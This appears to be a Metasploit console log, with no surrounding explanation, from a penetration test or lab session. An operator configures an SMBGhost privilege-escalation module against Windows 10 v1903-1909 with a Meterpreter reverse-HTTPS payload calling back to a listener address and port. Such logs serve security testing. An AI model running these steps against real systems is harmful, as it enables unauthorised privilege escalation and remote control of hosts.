 msf5 exploit(multi/handler) > use exploit/windows/smb/smbghost/smbghost_PrivEsc
msf5 exploit(windows/smb/smbghost/smbghost_PrivEsc) > set session 1
session => 1
msf5 exploit(windows/smb/smbghost/smbghost_PrivEsc) > show options
Module options (exploit/windows/smb/smbghost/smbghost_PrivEsc):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none
)
   LHOST     192.168.2.11     yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Windows 10 v1903-1909 x64
msf5 exploit(windows/smb/smbghost/smbghost_PrivEsc) >